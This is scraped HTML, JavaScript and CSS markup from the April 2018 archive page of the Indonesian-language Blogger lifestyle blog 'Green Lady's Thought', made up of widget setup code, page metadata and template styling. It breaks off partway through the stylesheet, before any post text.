_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '750010445136657184', 'title': 'Green Lady\x27s Thought', 'url': 'https://www.greenladydiaries.com/2018/04/', 'canonicalUrl': 'https://www.greenladydiaries.com/2018/04/', 'homepageUrl': 'https://www.greenladydiaries.com/', 'searchUrl': 'https://www.greenladydiaries.com/search', 'canonicalHomepageUrl': 'https://www.greenladydiaries.com/', 'blogspotFaviconUrl': 'https://www.greenladydiaries.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-124749629-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Green Lady\x26#39;s Thought - Atom\x22 href\x3d\x22https://www.greenladydiaries.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Green Lady\x26#39;s Thought - RSS\x22 href\x3d\x22https://www.greenladydiaries.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Green Lady\x26#39;s Thought - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/750010445136657184/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7963392966211808', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'archive', 'pageName': 'April 2018', 'pageTitle': 'Green Lady\x27s Thought: April 2018'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Green Lady\x27s Thought', 'description': 'Beauty | Movie | Lifestyle', 'url': 'https://www.greenladydiaries.com/2018/04/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2018, 'month': 4, 'rangeMessage': 'Menampilkan postingan dari April, 2018'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Tayangan Halaman', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.greenladydiaries.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDZiLhY9tks9LorOOdZb54IHt-pKUvhIeU4QANUxHHB_F0E_OQztkgXgb6yLwcWqPI0E4TtdQdAScmtsAIwktntt1GM4A'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.greenladydiaries.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Footer Widget (A)', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (A)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (B)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer Widget (c)', document.getElementById('Label3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.greenladydiaries.com/2018/04/
body_size: 62367
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-1234567890123456' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Kalam:300,400,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.greenladydiaries.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.greenladydiaries.com/2018/04/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Green Lady&#39;s Thought - Atom" href="https://www.greenladydiaries.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Green Lady&#39;s Thought - RSS" href="https://www.greenladydiaries.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Green Lady&#39;s Thought - Atom" href="https://www.blogger.com/feeds/750010445136657184/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.greenladydiaries.com/2018/04/' property='og:url'/>
<meta content='Green Lady&#39;s Thought' property='og:title'/>
<meta content='Beauty | Movie | Lifestyle' property='og:description'/>
<title>
April 2018 - Green Lady's Thought
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Green Lady&#39;s Thought' property='og:site_name'/>
<meta content='https://www.greenladydiaries.com/' name='twitter:domain'/>
<meta content='April 2018' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='April 2018' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Lucy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Background" type="background" color="#fff" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw2ZG0KM7T809FjI2FpUTZgrHXcV-y7M7PZJjS_UeqNfIQNdI2pMJd4hxopv7K7fMUyFivADQSs8P3eTDHTIC7yu8sVjWIOHoIa64K6lhh_8CxreYcUcJL8w7H6CLlfvz6EuoxNfYXT3I/s1600/background-4.jpg) repeat fixed top left"/>
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#29b0b6" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-moz-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-o-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Kalam', cursive;
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8U7OqTmXMSsN4b4K99celCQzcgsQM6FpS4KiUpr5P9jZf2mvBgJ2xhIbe6T00LEW_zLXth-EwTuWM8QZ0O5RN5ycm4vBm5Esm6eoSK0QZWh14nfWgOY7IqbcsfVNJvpbgbzl0YeteXNw/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh494yxRYnQTej_ts5Mcm47cv4WUuSG1-rDH-XZo__AZOePJybv06N96N_q1-BI5b46FU8M_bePVNU3LJwxQLntT-O_9MOCRVM7VKx-nAuqPNLayyfHEBKUz1z0R8JTOOizm8BrUq5stos/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
abbr.published.timeago {
text-decoration: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#ffffff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw2ZG0KM7T809FjI2FpUTZgrHXcV-y7M7PZJjS_UeqNfIQNdI2pMJd4hxopv7K7fMUyFivADQSs8P3eTDHTIC7yu8sVjWIOHoIa64K6lhh_8CxreYcUcJL8w7H6CLlfvz6EuoxNfYXT3I/s1600/background-4.jpg) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{    background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAAMdpanz6g66Q5EGS_jgDcAVxehsLDJSe5ftaxJ_hSEMEwByR2ty37wD6MKumczBacIxUP2l5bkSVBFYHZLS65rtsnXIy9tDQQEYGm2AZeeEkueBJykwbYCrmnXvlvstvKinY0ly9bcw/s1600/body-top.png),url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwMeXsbi948l4_xjNHo9VKlw25Nqa0IB_3Yizvdpe0quCnlkoRFq1KNwUIDQwAjsT6Yezul6n9-5R6eBEif-l7NDKSL5OCkJtAp_czXha7nZzXwd-qJ6oQd-FQUTjz2_qj4muxcsMgCCQ/s1600/body-bottom.png);
padding: 0 0 275px;
min-width: 0;
background-repeat: repeat-x, repeat-x;
background-position: center top, center bottom;
background-size: 100% auto, 100% auto;
overflow: hidden;}
.row{width:1120px}
#content-wrapper {
margin: 30px auto;
padding: 20px 15px 30px;
position: relative;
background: #fff;
box-sizing: border-box;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
}
#content-wrapper:before {
left: 0;
top: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVnf3J7BJF5J3EOo4JY5WZrsFx9raYWAJfoTQ5mSggmNEv_tThyip3LHnNRcQDxAufqR7mMzA0OZRnundtmnoTcZKOl6AwdlvmPNb_DToICUaa0FVRkMKDmhvbaD4GronjgQ1IC_bN1GQ/s1600/content_top.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#content-wrapper:after {
left: 0;
bottom: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjymq6UjtPImoHlJyHF6CM6t9GukdMm9h_oexk8gQeXyeMNViDY035EWZYOwYTEpAAGrFu2Z_7PDG8TbxuU1TISZmuSnQLx35M0u61bTpLnRIrbu1wkV6MqF_8Cv-jVKH4B3VUEDykbTgU/s1600/content_bottom.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #29b0b6;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: inline-block; vertical-align: middle;  line-height: 32px; cursor: pointer;  height:32px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.3em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 10px 5px 0;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #29b0b6;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijYgxleY_EYw3fcW-YxkdBLomxfK0vrL_5oxpJg48HmX-4wQK2ThSW-kjH9HWIHtm8KufpvEe_5jqo4SERddinyeG-Bq0L836GvhCAs3HXf1NS3j_BsRrRJkWzNez7CZP_YML9Ko-UdzI/s400/ribbon_left.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE7iCUy1z1F1BrJsmaVqPrEv1mqV64AxwcSBtMSHhJz9RApWcQyOdqkHB41zLNALsccsUmY2HsqBga8GYcIcJmI9eafSbibTjOjIorUusWSyeBBbHAy6ybvMOt5pSkPBUUfs6gCg_jU8Y/s400/ribbon_right.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqKFy5HHurWxjqYfFX43peu8dvdEj_eluC4foCYWReiAe2TGMatJDvN3Oz3EqG5rvTsaw4A-Q5cpGQlw6GRDvVOVPpsvNd591aW5u9qgzVsWptaIHP1oAO2Aze4H3E7DjjvUsCAwJjWX0/s400/ribbon_tile.png);
background-repeat: no-repeat, no-repeat, repeat-x;
background-position: left top, right top, left top;
background-origin: border-box,border-box,padding-box;
background-clip: border-box,border-box,padding-box;
border-left: 17px solid transparent;
border-right: 17px solid transparent;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #29b0b6
}
#menu ul > li > a {
color: #fff;
font-size: 16px;
line-height: 42px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Kalam;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #8cd4d7;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #8cd4d7;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6bc2c6;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #6bc2c6;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
background-color: #FFFFFF;
border: 1px solid #f8e6d0;
}
.sidebar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 0 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px dotted #29b0b6;
}
.post-index-head {
text-align: center;
}
.inline-ad {
margin: 0;
}
.archive .post h2,.index .post h2 {
margin-bottom: 12px;
line-height: 30px;
font-size: 24px;
font-weight: 400;
}
.archive .post h2 a,.index .post h2 a {
color:#165090;
letter-spacing: 0.5px;
}
.archive .post h2,.index .post h2  {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 0 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: left;
width: 260px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtAQeCRVE8zCxImxdvuMmTo_R2Qz7g2SV6tWBoi7sYeO-f1FYh7QX5T-LXtePjbEeYNIvrlNJmP_olVFjy4cRPJsfyJtCVSw9ki8TXa2mV9LOhq-yYkMcEHf7rnSCh6ZD4NSLnd40A3ME/s400/fancy_border_top.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq0x7wwa9P4eRkK9FMSYga9CJ91YzutJyYWBRdvF46PwXFtA54abulRl_jSKBs_DlhAi4ybYlvtOIDVU259OkqFmntLpEphDaxfPQQj88JK-Hm4TRPOuMSePmtfTDziEEivze4_bNTkYk/s400/fancy_border_bottom.png);
background-position: left top, left bottom;
background-repeat: repeat-x, repeat-x;
padding: 13px 10px 6px;
background-color: #fcecd3;
position: relative;
